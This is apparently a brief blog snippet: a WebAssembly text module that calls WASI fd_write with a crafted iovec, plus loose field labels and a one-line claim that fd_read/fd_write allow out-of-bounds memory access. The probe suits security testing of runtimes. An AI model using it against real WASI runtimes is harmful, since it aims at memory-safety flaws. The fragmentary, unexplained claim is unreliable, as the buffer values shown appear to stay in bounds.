 (module
  (type (;0;) (func))
  (type (;1;) (func (param i32 i32 i32 i32) (result i32)))
  (import "wasi_snapshot_preview1" "fd_write" (func $__fd_write (type 1)))
  (func $_start (type 0)
    i32.const 0
    i32.const 0x10000
    i32.store
    i32.const 0x4
    i32.const 0xffff
    i32.store
    i32.const 0x100
    i32.const 0
    i32.store
    i32.const 0x1
    i32.const 0x0
    i32.const 0x1
    i32.const 0x100
    call $__fd_write
    drop
  )
  (memory (;0;) 0x2)
  (export "_start" (func $_start))
)

buf offset
buf len
fd
wasiiovs offset
iovslen
nread offset

给力

It's easy to get OOB read / write by using fd_read / fd_write.

Eswlnk Blog